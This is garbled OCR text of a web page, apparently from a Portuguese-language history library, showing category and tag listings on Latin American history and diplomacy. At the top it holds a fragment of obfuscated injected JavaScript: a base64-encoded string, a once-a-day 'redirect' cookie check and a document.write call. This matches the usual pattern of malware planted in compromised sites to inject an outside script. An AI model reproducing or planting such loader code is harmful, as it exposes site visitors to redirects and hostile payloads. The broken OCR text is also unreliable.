
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Biblioteca
,
História Geral
Tags
América Latina
,
Americanismo
,
americanos
,
Ásia Menor
,
diplomacia
,
Estados Unidos
,
negócio
,
Número
,
O comércio.
,
república
argentina
,
Rio Branco
,
rui barbosa